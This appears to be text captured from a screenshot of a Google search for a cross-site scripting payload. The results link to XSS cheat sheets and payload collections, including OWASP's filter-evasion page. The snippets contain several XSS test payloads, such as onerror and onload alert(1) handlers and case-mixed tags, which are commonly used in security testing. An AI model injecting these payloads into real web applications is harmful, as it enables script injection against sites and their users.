 Secure
https://www.google.com/search?ei=MNLEW4iJFY7bwAKBpKTACA&q=<body+src%3D1+href%3D1+onerror%3D"javascript%3Aalert%281%29...
Google
<body src=1 href=1 onerror="javascript:alert(1)"></body>
Sign in
All Images Videos News Shopping More Settings Tools
About 3.440 results (0,63 seconds)
PayloadsAllTheThings/XSS injection at master · swisskyrepo ... - GitHub
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
<body onload=alert(/XSS/.source)> <input autofocus onfocus=alert(1)> <select autofocus ...
onerror="javascript:alert(1)"> <video src=_ onloadstart="alert(1)"> .... buttonText=test<a
href="javascript:confirm(1)"><img src="https://web.archive.org/ ...
Commodity-Injection-Signatures/xss-script-tags-html-element-injection ...
https://github.com/xsscx/.../blob/.../xss-script-tags-html-element-injection-sample.txt
<audio src=1 href=1 onerror="javascript:alert(1)"></audio>. <video src=1 href=1
onerror="javascript:alert(1)"></video>. <body src=1 href=1 ...
Title: Ultimate Cross Site Scripting Attack Cheat Sheet Last Update ...
www.vulnerability-lab.com/resources/documents/531.txt
Jun 28, 2018 - Code</button></body></html> ..... onerror=alert(1)&NewLine; <sCrIpt>alert(1)</ScRipt>
<iMg srC=1 lAnGuAGE=VbS oNeRroR=mSgbOx(1)> ...
XSS Filter Evasion Cheat Sheet - OWASP
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
Waiting for www.google.com...